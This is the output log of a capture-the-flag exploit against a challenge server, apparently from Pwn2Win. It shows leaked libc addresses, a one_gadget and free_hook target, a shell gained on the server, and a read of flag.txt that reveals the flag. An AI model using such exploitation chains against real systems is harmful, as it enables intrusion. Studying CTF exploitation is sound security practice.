 [+] Opening connection to command.pwn2.win on port 1337: Done
[*] leak: 0x7fa63d9d7ca0
[*] base: 0x7fa63d5ec000
[*] str_overflow: 0x7fa63d9d4378
[*] one_gadget: 0x7fa63d63b322
[*] free_hook: 0x7fa63d9d98e8
0x160
[*] Switching to interactive mode
$
Sending commands...
Are you sending the commands to which rbs?
You command Mr. !
uid=1001(commander) gid=1001(commander) groups=1001(commander)
$ cat /home/commander/flag.txt
CTF-BR{_wh4t_4_fUn_xpl_ch41n_mY_c0mm4nd3r_}